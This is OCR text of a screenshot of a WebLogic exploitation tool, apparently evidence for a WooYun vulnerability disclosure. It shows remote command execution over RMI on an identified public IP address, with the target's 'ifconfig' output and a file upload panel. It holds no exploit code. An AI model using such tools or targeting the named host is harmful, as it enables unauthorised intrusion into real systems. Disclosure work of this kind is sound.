 WebLogicExploit By Bird
目标IP 210.30.80.111 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ifconfig 编码 GB18030 执行
信息
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:59:E8
inet addr:210.30.80.111 Bcast:210.30.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:59e8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24727475 errors:0 dropped:0 overruns:0 frame:0
TX packets:30509561 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7049264584 (6.5 GiB) TX bytes:19693613041 (18.3 GiB)
Base address:0x2000 Memory:d8920000-d8940000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:781 errors:0 dropped:0 overruns:0 frame:0
TX packets:781 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org